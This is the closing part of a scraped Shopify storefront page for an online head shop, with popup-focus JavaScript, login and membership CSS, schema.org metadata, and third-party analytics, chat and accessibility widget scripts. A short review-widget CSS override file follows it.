    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478797",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478797",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Dab Nails",
        "item": "https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/css-overrides/css-overrides.2025_11_18_07_28_09_942.css
body_size: -112
content:
.yotpo-sr-bottom-line-new-review {
    display: none;
}